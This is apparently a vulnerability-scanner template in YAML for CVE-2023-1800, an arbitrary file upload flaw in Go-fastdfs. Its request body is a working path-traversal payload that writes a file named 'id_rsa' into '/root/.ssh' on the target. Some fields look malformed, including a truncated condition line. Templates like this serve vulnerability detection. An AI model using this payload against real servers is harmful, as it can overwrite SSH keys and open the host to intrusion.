 yaml CVE-2023-1800.yaml CVE-2023-20887.yaml CVE-2023-23333.yaml CVE-2023-23492.yaml CVE-2023-23752.yaml
id: CVE-2023-1800
22
info:
  name: Go-fastdfs upload 任意文件上传漏洞
  author: zan8in
  severity: high
  verified: false
  description: |
    Go-fastdfs upload 接口存在任意文件上传漏洞，攻击者通过漏洞可以上传任意文件到服务器中，攻击服务器
    "go-fastdfs"
set:
  rboundary: randomLowercase(8)
rules:
  r0:
    request:
      method: /group1/upload
      headers:
        Content-Type: multipart/form-data; boundary=----WebKitFormBoundary{{rboundary}}
      body: "\
        ------WebKitFormBoundary{{rboundary}}\r\n\
        Content-Disposition: form-data; name=\"file\"; filename=\"id\"\r\n\
        Content-Type: application/octet-stream\r\n\
        \r\n\
        test\r\n\
        ------WebKitFormBoundary{{rboundary}}\r\n\
        Content-Disposition: form-data; name=\"scene\"\r\n\
        \r\n\
        default\r\n\
        ------WebKitFormBoundary{{rboundary}}\r\n\
        Content-Disposition: form-data; name=\"filename\"\r\n\
        \r\n\
        id_rsa\r\n\
        ------WebKitFormBoundary{{rboundary}}\r\n\
        Content-Disposition: form-data; name=\"output\"\r\n\
        \r\n\
        json2\r\n\
        ------WebKitFormBoundary{{rboundary}}\r\n\
        Content-Disposition: form-data; name=\"path\"\r\n\
        \r\n\
        ../../../../../root/.ssh\r\n\
        ------WebKitFormBoundary{{rboundary}}\r\n\
        Content-Disposition: form-data; name=\"code\"\r\n\
        \r\n\
        \r\n\
        ------WebKitFormBoundary{{rboundary}}\r\n\
        Content-Disposition: form-data; name=\"auth_token\"\r\n\
        \r\n\
        \r\n\
        ------WebKitFormBoundary{{rboundary}}\r\n\
        Content-Disposition: form-data; name=\"submit\"\r\n\
        \r\n\
        upload\r\n\
        ------WebKitFormBoundary{{rboundary}}--\r\n\
        "
    expression: response.status == 200 && response.body.bcontains(b'"data":') && response.body.bcontains(b'"md5":') &&
expression: r0()